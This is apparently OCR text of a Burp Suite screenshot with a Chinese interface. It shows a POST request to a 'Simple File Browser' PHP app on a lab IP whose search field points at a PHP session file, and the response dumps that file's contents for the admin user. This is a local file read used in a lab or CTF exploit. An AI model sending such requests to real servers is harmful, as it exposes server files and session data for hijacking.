 请求
美化 Raw Hex
\n
1 POST /home.php HTTP/1.1
2 Host: 192.168.234.146
3 Content-Length: 60
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.234.146
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.234.146/home.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=2i7ro4no6lnhscc0hnllaolja3; user_pref=%2F
14 Connection: close
15
16 search=/var/lib/php/sessions/sess_2i7ro4no6lnhscc0hnllaolja3
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
21 <body class="loggedin">
22 <nav class="navtop">
23 <div>
24 <h1>Simple File Browser</h1>
25 <a href="logout.php">Logout</a>
26 </div>
27 </nav>
28 <div class="content">
29 <h2>Home</h2>
30 <p>Welcome back, admin!</p>
31 <br>
32 <div class="inner_content">
33 <form method="post" action="home.php">
34 <input type="text" id="search" name"search" placeholder=
"Search.." name="search">
35 <button type="submit">Search</button>
36 </form>
37 <br>
38 <br>
39 Showing results for
/var/lib/php/sessions/sess_2i7ro4no6lnhscc0hnllaolja3:<br><br><br><br><
br><br><br><br>loggedin|b:1;name|s:5:"admin";id|i:1;user_pref|s:1:"/";
</div>
40
41 <a href="cookie.php">Cookies Policy</a>
42 <br>
43 <br>
44 <br>
搜索
0高亮